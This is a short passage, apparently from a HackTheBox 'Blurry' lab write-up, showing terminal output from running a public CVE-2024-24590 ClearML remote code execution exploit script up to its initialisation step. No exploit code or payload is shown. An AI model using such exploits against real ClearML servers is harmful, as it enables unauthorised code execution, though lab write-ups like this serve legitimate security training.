 ┌──(gitblanc㉿playbook)-[~/HackTheBox/Blurry/CVE-2024-24590-ClearML-RCE-Exploit]
└─$ python3 exploit.py
CVE-2024-24590 - ClearML RCE
============================
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 1
[+] Initializing ClearML